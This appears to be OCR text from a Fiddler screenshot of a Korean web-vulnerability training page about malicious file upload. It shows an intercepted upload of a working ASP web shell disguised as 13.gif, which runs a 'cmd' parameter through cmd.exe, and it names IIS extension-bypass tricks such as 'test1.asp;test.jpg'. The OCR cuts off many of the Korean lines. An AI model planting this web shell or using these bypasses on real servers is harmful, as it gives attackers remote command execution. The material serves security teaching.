 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse
# Result Protocol Host
1 200 HTTPS api.getfiddler.com
2 200 HTTP Tunnel to
3 200 HTTPS clients4.google.com
4 - HTTP sekurity.o-r.kr:9999
FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
XML
Content-Disposition: form-data; name="name"
q
Content-Disposition: form-data; name="pwd"
q
Content-Disposition: form-data; name="filename"; filename="13.gif"
Content-Type: image/gif
<%
Set oShell = Server.CreateObject("WScript.Shell")
Set oFSO = Server.CreateObject("Scripting.FileSystemObject")
cmd = Request("cmd")
tmpFile = Server.MapPath("output.txt")
If cmd <> "" Then
oShell.Run "cmd.exe /c " & cmd & " > " & tmpFile, 0, True
If oFSO.FileExists(tmpFile) Then
Set f = oFSO.OpenTextFile(tmpFile, 1)
output = f.ReadAll
f.Close
Set f = Nothing
Else
output = "결과 파일이 존재하지 않음."
End If
End If
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
No Response Data [Raw] [Header Definitions]
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 4 http://sekurity.o-r.kr:9999/security/7/index.asp?cmd=insert
:: 웹 취약점 가이드 ::
주의 요함 sekurity.o-r.kr:9999/security/7/index.asp?cmd=write&page=1&w=&...
수민
웹 취약점 가이드
영합니다. [로그인] [회원가입]
웹 취약점 리스트
검증 부재
일 처리
일 업로드 및 실행 가능성
파일 다운로드 가능성
근 통제 관리
증 및 세션관리
저장 미흡
에러 처리
2
▷ 악성코드파일 업로드 및 실행 가능성
악성코드파일 실행 가능성 취약점은 웹서버의 잘못된 설정을 이용하여 웹서버 내에서 악성코드를 실행하
은 웹서버에서 실행 가능한 서버 스크립트 파일을 업로드하여 실행하거나 악성코드 파일을 연동(includ
령을 실행 시켜 웹서버에 대한 시스템 권한을 획득하거나 중요정보파일이 유출될 가능성이 있습니다.
IIS 6.0 버전에서는 특수기호(;)를 이용해 jpg 확장자를 가정한 악성 코드 파일을 업로드 후 실행이 가
(Ex. test1.asp;test.jpg, test2.php;test.jpg, test3.jsp;test.jpg)
또한 IIS 7.5 미만의 서버에서 asp 서버 구동에 사용되는 asp.dll 파일 자체의 문제점으로 악성코드파
한 문제점이 있습니다. 예를 들어 fckeditor 등 폴더 생성이 가능한 게시판에 attack.asp 폴더를 생성
webshell.jpg 라는 악성코드 파일을 업로드 하게 되면 asp 실행파일로 인식하여 업로드 후 실행 가능
제목 | q
작성자 | q 비밀번호 | •
첨부파일 | 파일 선택 13.asp
내용 | q
등록 취소
2007. YG Security